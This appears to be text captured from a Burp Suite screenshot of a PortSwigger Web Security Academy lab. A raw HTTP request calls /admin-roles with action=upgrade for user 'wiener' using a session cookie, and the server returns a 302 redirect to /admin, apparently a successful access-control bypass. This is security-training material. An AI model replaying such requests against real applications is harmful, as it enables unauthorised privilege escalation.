 Send
Cancel
Follow redirection
Target: https://0a4000a504206092807fe9f300430009.w
Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a4000a504206092807fe9f300430009.web-security-academy.net
3 Cookie: session=dMKUuUETvfkRov32Q0xpshW7d5AgxS6y
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://0a4000a504206092807fe9f300430009.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a4000a504206092807fe9f300430009.web-security-academy.net/a
dmin
17 Accept-Encoding: gzip, deflate
18 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6